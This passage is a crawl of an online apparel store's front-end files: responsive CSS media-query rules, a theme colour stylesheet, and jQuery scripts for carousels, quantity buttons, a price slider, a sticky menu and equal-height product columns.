        display: none;
    }
    .left-header li:first-child {
        border-right: inherit;
    }
    .right-header li {
        padding: 0 7px;
    }
    .banner-box h2 {
        font-size: 18px;
        padding-top: 14%;
    }
    .banner-box p {
        font-size: 14px;
    }
    .banner-box.banner-box-re {
        margin-bottom: 22px;
    }  
    .tb-login-form.res {
        margin-top: 40px;
    }
    h2.title6 {
        font-size: 39px;
    } 
    p.title0 {
        font-size: 15px;
    } 
    h2.title5 {
        font-size: 18px;
    } 
    .slide-all2 {
        margin-left: 6%;
        margin-top: 22%;
    } 
    h2.title6 {
        font-size: 28px;
    } 
    h2.title5.s3 {
        letter-spacing: 8px;
    }
    h2.title5.s3 {
        font-size: 20px;
    }
    h2.title6 {
        line-height: 46px;
    }
    p.title0.s3 {
        letter-spacing: 8px;
    }
    .about-optima-text {
        margin-top: 30px;
    }
    .about-us-all img.primary-image {
        width: 100%;
    }   
    .single-creative-member.res2 {
        margin-bottom: 40px;
    }  
    .checkout-area .nav-tabs > li {
        margin-right: 235px;
    }   
    .ro-checkout-summary {
        margin-top: 40px;
    }   
    .page-title {
        margin-top: 40px;
    }  
    .forgot-password1 {
        margin-bottom: 15px;
    }    
    .tb-info-login > ul > li:last-child {
        margin-bottom: 0;
    }   
    .tb-image > img {
        width: 100%;
    }
    .single-product.s-res {
        margin-top: 25px;
    }    
    .single-product.res-n {
        display: none;
    } 
    .f-fix {
        padding-bottom: 38px;
    }   
    .single-product.s-res.s-non {
        margin-top: 0;
    }  
    .last-cart.l-mrgn.wish .las4 {
        width: 167px;
    }
    .s-cart-area a img.primary-image {
        margin: 30px 17px 30px 0px;
        width: 114px;
    }    
    .sub-total {
        margin-top: 40px;
    }    
    .cart-table .sop-cart > a {
        margin-left: 24px;
    }   
    .single-product.s-top {
        margin-top: 40px;
    }   
    .single-product.s-res {
        margin-top: 40px;
    }    
    .single-product-area .inc.qtybutton, .single-product-area .dec.qtybutton {
        width: 18%;
    }    
    .cras .add-to-box .add-to-cart .input-content {
        width: 63%;
    }   
    .cras .pre-box span.special-price {
        padding: 2px 0;
    }    
    .simpleLens-lens-element{
        display: none;
    }  
    .re-new-product .actions-btn {
        bottom: 6%;
    }
    .product-img img {
        width: 100%;
    }
    .product-content {
        margin-top: 40px;
    }
    header {
        background: #000 none repeat scroll 0 0;
        position: relative;
    }
    .slide-all {
        margin-top: 16%;
    }
    .re-testimonials {
        padding-bottom: 0px !important;
    }

}

 
/* small mobile :320px. */
@media (max-width: 767px) {
    .container {
        width:300px;
    }
    .header-top {
        display: none;
    }
    .right-header ul.drop-cart, .mainmenu ul li ul {
        right: -36px;
    }
    #searchform {
        right: -34px;
        width: 182px;
    }
    .slide-all {
        margin-top: 17%;
    } 
    h2.title5 {
        font-size: 14px;
        margin-bottom: 0;
    }
    a.min1 {
        padding: 4px 19px;
        line-height: 54px;
    }
    p.title0 {
        display: none;
    }
    h2.title6 {
        display: none;
    }
    .nivo-directionNav a {
        top: 43%;
    }
    .preview-2 .nivo-directionNav a.nivo-nextNav::before {
        font: 400 14px/23px FontAwesome;
        height: 20px;
        width: 20px;
    }
    .preview-2 .nivo-directionNav a.nivo-prevNav::before {
        font: 400 14px/23px FontAwesome;
        height: 20px;
        width: 20px;
    }
    .section-padding1 {
        padding: 40px 0 0;
    }
    .banner-box.res-btm,.banner-box.banner-box-re {
        margin-bottom: 40px;
    }
    .section-padding-top {
        padding-top: 40px;
    }
    .section-title > h3 {
        font-size: 19px;
    }
    .product-tab li {
        float: left;
    }
    .product-tab li a {
        line-height: 23px;
        margin: 0 13px 10px;
    }
    .section-title {
        margin-bottom: 16px;
    }
    .testimonials {
        margin-top: 40px;
    }
    .re-testimonials {
        padding-bottom: 40px !important;
        padding-top: 40px !important;
    }   
    .barnd-bg {
        padding: 40px 0;
    } 
    .section-padding {
        padding: 40px 0;
    }    
    .single-service.res-single {
        margin: 30px 0;
    } 
    .single-service i {
        margin-bottom: 20px;
    } 
    .single-text.res-text {
        margin-bottom: 30px;
    } 
    .social-media {
        text-align: center;
    }
    .social-icon,.paypal.social-icon {
        display: inline-block;
    }
    .social-icon ul.floatright li a {
        font-size: 16px;
        margin-left: 4px;
        margin-right: 13px;
    }
    .banner-box h2 {
        margin-bottom: 0;
        padding-top: 23%;
    }
    .social-icon .floatright {
        float: inherit;
    }
    .re-testimonials2 .product-content {
        margin-top: 30px;
    }
    .main_shop_area {
        margin-top: 40px;
    }  
    .about-optima-text {
        margin-top: 40px;
    }  
    .client-say {
        margin-bottom: 40px;
        margin-top: 40px;
    } 
    .footer-text p {
        font-size: 13px;
    }   
    .about-optima-text h1, .about-sec-head h2, h2.creative-member, .contact-content-area h2 {
        font-size: 24px;
    }  
    h2.page-title {
        font-size: 30px;
    }
    .single-creative-member.res-mem {
        margin: 40px 0;
    }  
    .single-creative-member.res-mem2 {
        margin-bottom: 40px;
    }   
    .signup-newsletter .blog-search button {
        width: 28%;
    }   
    .blog-search button {
        font-size: 12px;
    }  
    .blog-search input {
        padding: 12px 37px 12px 15px;
    }   
    .about-optima-text a {
        font-size: 12px;
        padding: 4px 13px;
    }   
    .widget_searchform_content.active {
        margin-top: 40px;
    }   
    .zo-recent-posts {
        margin-bottom: 40px;
        margin-top: 40px;
    }  
    .blog-area .tb-content7 a h4.tb-titlel {
        font-size: 13px;
    }   
    .top-map-area, .blog-area {
        margin-top: 40px;
    }
    .blog-area.bd-area .tb-content7 h4.tb-titlel, .blog-area.bd-area .bd-comment h4.tb-titlel {
        font-size: 17px;
    }  
    .bd-area .next-pre {
        float: left;
        margin-top: 20px;
    }
    .last-cart-con input[type="submit"] {
        padding: 13px 16px;
    }  
    .checkout-area {
        margin: 40px 0 0;
    }   
    .checkout-coupon.top-down {
        float: left;
        width: 100%;
        margin-top: 20px;
    }
    .checkout-coupon.top {
        float: left;
        width: 100%;
    }
    .cop-left .inline {
        margin-left: 1px;
        margin-top: 20px;
    }   
    p.lost_password {
        margin: 10px 0;
    }   
    p.checkout-coupon input[type="submit"]{
        margin-top: 20px;
        padding: 7px 28px;
        margin-left: 0px;
    }   
    p.checkout-coupon input[type="text"] {
        width: 100%;
    }  
    .coupon-checkout-content .checkout-coupon {
        margin-bottom: 0;
    }   
    .checkout-area .nav-tabs > li {
        margin-right: 24px;
    }   
    .checkout-area ul.nav.nav-tabs::after {
        width: 68%;
    }   
    .checkout-area .ano > span {
        font-size: 15px;
    }   
    .checkout-area .tab-content p.checkout-coupon input[type="submit"] {
        margin-top: 9px;
    }   
    .checkout-area h3.checkbox9 {
        margin-bottom: 0;
    }    
    .cop-left input[type="submit"] {
        margin-top: 20px;
    }  
    .checkout-area .tab-content h3.checkbox9 {
        margin-top: 20px;
    }    
    .checkout-area h3.checkbox9 {
        font-size: 16px;
    }   
    .checkout-area .check-down {
    clear: both;
        margin-bottom: 5px;
    }  
    .checkout-area .top-check-text span {
        margin-top: 21px;
    } 
    .ro-info2 {
        margin: 20px 0;
    }    
    .ro-checkout-summary {
        margin-top: 40px;
    }   
    .coupon-accordion h3 {
        margin: 0 0 1em !important;
    }   
    .checkout-coupon {
        float: left;
    }   
    .page-title {
        margin-top: 40px;
    }      
    .tb-login-form .tb-social-login > a {
        min-width: 100%;
    }     
    .tb-twitter-login.res {
        margin: 20px 0 20px;
    }   
    .checkout-coupon.top.log.a-an {
        margin-bottom: 20px;
    }   
    .checkout-coupon.top-down.log.a-an {
        margin-bottom: 20px;
        margin-top: 0;
    }  
    .login-area {
        margin: 40px 0 0;
    }    
    .tb-login-form > form .forgot-password {
        float: left;
    }   
    .tb-login-form > form > p.login-submit5 > input {
        padding: 3px 4px;
        width: 75px;
    }   
    .tb-login-form.res {
        margin-top: 40px;
    }  
    .login-area .tb-login-form h5.tb-title, .tb-info-login h5.tb-title4 {
        font-size: 17px;
        margin-bottom: 7px;
    }  
    .tb-info-login h5.tb-title4 {
        margin-top: 21px;
    }  
    .tb-info-login > ul > li:last-child {
        margin-bottom: 0;
    }  
    .check {
        margin: 40px 0 0;
    }
    .easy2 > h2 {
        font-size: 14px;
    }  
    .faq-accordion .panel-title a {
        font-size: 12px;
    }
    a.collap {
        font-size: 12px;
    }   
    .btn.btn-info.g6 {
        margin-bottom: 10px;
    }  
    .sort-by {
        display: none;
    }    
    .shop-all-tab .shop5 {
        margin-right: 0;
    }  
    .features-tab .shop-all-tab .two-part {
        width: 50%;
    }   
    .shop-all-tab .re-shop {
        width: 50%;
    }    
    .single-product.s-res,.single-product.s-top {
        margin-top: 40px;
    }   
    .features-tab .shop-all-tab {
        margin-bottom: 40px;
        margin-top: 40px;
    }   
    .shop-all-tab .shop5 select, .shop6 select {
        padding: 0 12px;
    }  
    .last-cart a.las4 {
        padding: 8px 20px;
    }   
    .f-fix {
        margin-top: 20px;
        padding-bottom: 40px;
    }    
    .li-item {
        padding-bottom: 40px;
    }    
    .last-cart.l-mrgn.wish .las4 {
        width: 167px;
    }
    .nr-wish-area {
        margin: 40px 0 0;
    }  
    .shopping-cart-area.s-cart-area {
        margin-top: 40px;
    }    
    .s-cart-area a img.primary-image {
        margin: 30px 17px 30px -2px;
    }  
    .tb-tab-container2 .etabs {
        width: 100%;
    }   
    .tb-tab-container2 .another-cen {
        width: 100%;
    }   
    .woocommerce-shipping-calculator p.form-row select, .form-row-wide input[type="text"] {
        width: calc(100% - 0px) !important;
    } 
    p.checkout-coupon.two input[type="submit"] {
        margin-left: 0;
    }  
    .wc-forward {
        float: left;
        margin-top: 20px;
    }
    .sub-total {
        margin-top: 40px;
    }    
    .second-all-class {
        margin: 10px 0 0;
    }   
    .checkout-coupon.an-cop {
        padding: 15px 25px 25px 0;
    }   
    .cras {
        margin-top: 40px;
    }    
    .cras .pre-box span.special-price {
        padding: 2px 0;
    }    
    .single-product-area.sit .text li {
        margin-right: 9px;
    }    
    .single-product-area.sit .text a {
        font-size: 12px;
        padding: 16px 4px 13px;
    }   
    .single-product-area.sit .text {
        margin-bottom: 40px;
    }    
    .single-product-area.sit .text h2.write {
        margin: 0 0 20px;
    }   
    .single-product-area {
        margin: 40px 0 0;
    }   
    .single-product-area .ro-info-box-wrap.tpl3 {
        margin-top: 27px;
    }   
    .simpleLens-lens-element{
        display: none;
    }
    .re-testimonials2 .product-content > span {
        font-size: 46px;
        line-height: 52px;
    }
    .re-icon.tnm {
        display: none;
    }
    header {
  background: #000 none repeat scroll 0 0;
  position: relative;
}
    .logo {
  padding: 25px 0 13px;
}
    .contact-img-area {
  padding: 81px 0 77px;
}
    
}
/* Large Mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width:450px;
    }
    .product-tab li a {
        margin: 0 11px 10px;
    }
    #searchform {
        right: 0;
        width: 214px;
    } 
    .re-testimonials2 .product-content {
        margin-top: 30px;
    }    
    .top-map-area, .blog-area {
        margin-top: 40px;
    }  
    .widget_searchform_content.active {
        margin-top: 40px;
    }   
    .blog-area .tb-content7 a h4.tb-titlel {
        font-size: 14px;
    }   
    .cop-left .inline {
        margin-left: 10px;
    }   
    .checkout-area .nav-tabs > li {
        margin-right: 76px;
    }  
    .btn.btn-info.g6 {
        margin-bottom: 0px;
    }   
    .wc-forward {
        float: right;
        margin-top: 0;
    }  
    .tb-image > img {
        width: 100%;
    }
    .logo {
  padding: 13px 0;
}
    .slide-all {
  margin-top: 20%;
}
    .re-icon.tnm {
  display: block;
}
    
}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.gettinsaltyapparel.com/index.php?l=css
body_size: 1996
content:

.box .box-heading span, .box .box-heading span { border-bottom-color:#a60101;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#a60101;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#a60101;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton { background-color:#a60101;}
.pagination .links .selected { border-color:#a60101;}

.toll_lft { background:  !important; }
.toll_rgt a { color:  !important; }
.flex-caption h2 { color:  !important; }
.flex-caption p, .read-more a { color:  !important; }
.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background:  !important; }
.nav .cart { background:  !important; }
.read-more a, .flex-control-paging li a.flex-active { background:  !important; }
.view a span, .add span, .view a span small i { color: #a60101 !important; }
@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #a60101 !important; } }


--- FILE ---
content_type: application/javascript
request_url: https://www.gettinsaltyapparel.com/themes/tasnm_responsive/js/main.js
body_size: 10282
content:
(function ($) {
 "use strict";

/*----------------------------
    jQuery MeanMenu
    ------------------------------ */
        $('nav#dropdown').meanmenu({
        meanScreenWidth: "991",
        meanMenuContainer: ".mobile-menu",
    });	
/*--------------------------
 menu a active jquery
---------------------------- */
	var pgurl = window.location.href.substr(window.location.href
		.lastIndexOf("/")+1);
		$("ul li a").each(function(){
		if($(this).attr("href") == pgurl || $(this).attr("href") == '' )
		$(this).addClass("active");
	})
	$( "header ul li ul,.header-bottom-two ul li ul ,.magamenu " ).parent('li').addClass('drop-icon re-icon');

/*----------------------------
 owl active
------------------------------ */  
    $("#view-gallery").owlCarousel({
      autoPlay: false, 
	  slideSpeed:500,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  transitionStyle : "backSlide",     /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [991,1],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
    $(".what-client-say").owlCarousel({
      autoPlay: false, 
	  slideSpeed:500,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  transitionStyle : "backSlide",     /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [991,1],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#testimonials").owlCarousel({
      autoPlay: false, 
	  slideSpeed:500,
	  pagination:true,
	  navigation:false,	  
      items : 1,
	  transitionStyle : "backSlide",     /* [This code for animation ] */
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [991,1],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#testimonials-two").owlCarousel({
      autoPlay: false, 
	  slideSpeed:500,
	  pagination:false,
	  navigation:true,	  
      items : 2,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,2],
	  itemsDesktopSmall : [991,2],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#new-products,#tab-carousel-1,#tab-carousel-2,#tab-carousel-3,#tab-carousel-4,#tab-carousel-5").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [991,3],
	  itemsTablet: [767,2],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#tabs-details").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [991,3],
	  itemsTablet: [767,3],
	  itemsMobile : [479,3],
  });
/*----------------------------
 owl active
------------------------------ */  
  $(".re-testimonials-all").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:false,
	  navigation:false,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [991,1],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#blog").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:false,
	  navigation:true,	  
      items : 3,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,3],
	  itemsDesktopSmall : [991,2],
	  itemsTablet: [767,2],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#brand-logo").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:true,
	  navigation:false,	  
      items : 6,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
      itemsDesktop : [1199,6],
	  itemsDesktopSmall : [991,4],
	  itemsTablet: [767,3],
	  itemsMobile : [479,2],
  });
    /*--
	Pro Slider for Pro Details
------------------------*/
$(".pro-img-tab-slider").owlCarousel({
	items : 4,
	itemsDesktop : [1199,4],
	itemsDesktopSmall : [768,4],
	itemsTablet: [767,3],
	itemsMobile : [479,3],
	slideSpeed : 1500,
	paginationSpeed : 1500,
	rewindSpeed : 1500,
	navigation : true,
	navigationText : ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
	pagination : false,
	addClassActive: true,
});
/*----------------------------
 plus-minus-button
------------------------------ */
    $(".qtybutton").on("click", function() {
        var $button = $(this);
        var oldValue = $button.parent().find("input").val();
        if ($button.text() == "+") {
            var newVal = parseFloat(oldValue) + 1;
        } else {
            // Don't allow decrementing below zero
            if (oldValue > 0) {
                var newVal = parseFloat(oldValue) - 1;
            } else {
                newVal = 0;
            }
        }
        $button.parent().find("input").val(newVal);
    });
/*--------------------------
 tooltip active jquery
---------------------------- */
	$('.actions-btn a').tooltip({
        container: 'body'
    });
 /*---------------------
    price slider
--------------------- */  
	
    $( "#slider-range" ).slider({
        range: true,
        min: 40,
        max: 600,
        values: [ 20, 1560 ],
        slide: function( event, ui ) {
        $( "#amount" ).val( "$" + ui.values[ 0 ] + " - "+ "$" + ui.values[ 1 ] );
        $('input[name="first_price"]').val( "$" + ui.values[0]);
        $('input[name="last_price"]').val( "$" + ui.values[1]);
    },
    });
    $( "#amount" ).val( "$" + $( "#slider-range" ).slider( "values", 0 ) +
    " - "+"$" + $( "#slider-range" ).slider( "values", 1 ) );
    $('input[name="first_price"]').val( "$" + $( "#slider-range" ).slider( "values", 0 ));
    $('input[name="last_price"]').val( "$" + $( "#slider-range" ).slider( "values", 1 ));
/*--------------------------
 scrollUp
---------------------------- */	
	$.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    });
/*--------------------------
 tablist
---------------------------- */
	$('.quick-thumb .tablist a').on('click', function(){
		$('.quick-thumb .tablist a').removeClass('active');
		$('.quick-thumb .tablist').removeClass('active');
		$(this).addClass('active');
	});
	$('#reviews-tab a').on('click',function (e) {
		e.preventDefault()
		$(this).tab('show')
	});
	
	/*---------------------
    countdown
  --------------------- */
    $('[data-countdown]').each(function() {
		var $this = $(this), finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function(event) {
		$this.html(event.strftime('<span class="cdown day">%-D <p>Days</p></span> <span class="cdown hour">%-H <p>Hour</p></span> <span class="cdown minutes">%M <p>Min</p></span class="cdown second"> <span>%S <p>Sec</p></span>'));
		});
    });
    
    /*-------------------------
    checkout showcoupon toggle function
    --------------------------*/
        $( '#showcoupon' ).on('click', function() {
            $( '#checkout_coupon' ).slideToggle(900);
        });
    
    /*-------------------------
    checkout showcoupon toggle function
    --------------------------*/
    $( '#showcoupon2 input' ).on('click', function() {
        $( '#checkout_coupon2' ).slideToggle(900);
    });
    
    /*-------------------------
    checkout showcoupon toggle function
    --------------------------*/
    $( '#showcoupon3' ).on('click', function() {
        $( '#checkout_coupon3' ).slideToggle(900);
    });
    
    /*-------------------------
    checkout one click toggle function
    --------------------------*/
    var checked = $( '.sin-payment input:checked' )
    if(checked){
        $(checked).siblings( '.payment_box' ).slideDown(900);
    };
	 $( '.sin-payment input' ).on('change', function() {
        $( '.payment_box' ).slideUp(900);
        $(this).siblings( '.payment_box' ).slideToggle(900);
    });
    /*--
    Simple Lens and Lightbox
    ------------------------*/
	$('.simpleLens-lens-image').simpleLens({
		loading_image: 'img/loading.gif'
	}); 
    
    /*-------------------------
    single-product count
    --------------------------*/
    
    $(".cart-plus-minus").prepend('<div class="dec qtybutton">-</div>');
     $(".cart-plus-minus").append('<div class="inc qtybutton">+</div>');
     $(".qtybutton").on("click", function() {
      var $button = $(this);
      var oldValue = $button.parent().find("input").val();
      if ($button.text() == "+") {
        var newVal = parseFloat(oldValue) + 1;
      } else {
         // Don't allow decrementing below zero
        if (oldValue > 0) {
       var newVal = parseFloat(oldValue) - 1;
       } else {
       newVal = 0;
        }
        }
      $button.parent().find("input").val(newVal);
     });
    
    
	
})(jQuery); 

--- FILE ---
content_type: application/javascript
request_url: https://www.gettinsaltyapparel.com/themes/tasnm_responsive/js/sticky.js
body_size: 324
content:
(function ($) {
 "use strict";
//TOP Menu sticky
	//TOP Menu sticky
	var s = $("#sticky-menu");
	var pos = s.position();
	$(window).scroll(function() {
		var windowpos = $(window).scrollTop();
		if (windowpos > pos.top) {
		s.addClass("sticky");
		} else {
			s.removeClass("sticky");	
		}
	});
	
})(jQuery); 

--- FILE ---
content_type: application/javascript
request_url: https://www.gettinsaltyapparel.com/themes/tasnm_responsive/lib/home.js
body_size: 432
content:
(function ($) {
 "use strict";
	//---------------------------------------------
	//Nivo slider
	//---------------------------------------------
    $('#ensign-nivoslider-2').nivoSlider({
		effect: 'random',
		slices: 15,
		boxCols: 8,
		boxRows: 4,
		animSpeed: 500,
		pauseTime: 5000,
		startSlide: 0,
		directionNav: true,
		controlNavThumbs: false,
		pauseOnHover: true,
		manualAdvance: true
	 });
})(jQuery); 

--- FILE ---
content_type: application/javascript
request_url: https://www.gettinsaltyapparel.com/themes/tasnm_responsive/js/equal.height.js
body_size: 1933
content:
equalheight = function(container){
	var currentTallest = 0, currentRowStart = 0, rowDivs = new Array(), $el, topPosition = 0;
	$(container).each(function() {
		$el = $(this);
		$($el).height('auto')
		topPostion = $el.position().top;
		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.height();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
		}
	});
}

function equalWidth(container) {
    var span = $(container), widest = 0, thisWidth = 0;

    setEqWidth = function(elem) {
        widest = 0;
		
        elem.each(function() {
            thisWidth = $(this).outerWidth();
            if (thisWidth > widest) {
                widest = thisWidth;
            }
        });
        elem.css({ 'width': widest });
    }
    setEqWidth(span);
}

$(window).load(function() { equalheight('.single-product .star-desc'); });
$(window).resize(function(){ equalheight('.single-product .star-desc'); });
$(document).ready(function(e) { equalheight('.single-product .star-desc'); });

$(window).load(function() { equalheight('.single-product .product-img'); });
$(window).resize(function(){ equalheight('.single-product .product-img'); });
$(document).ready(function(e) { equalheight('.single-product .product-img'); });

$(window).load(function() { equalheight('.single-product .product-dsc'); });
$(window).resize(function(){ equalheight('.single-product .product-dsc'); });
$(document).ready(function(e) { equalheight('.single-product .product-dsc'); });
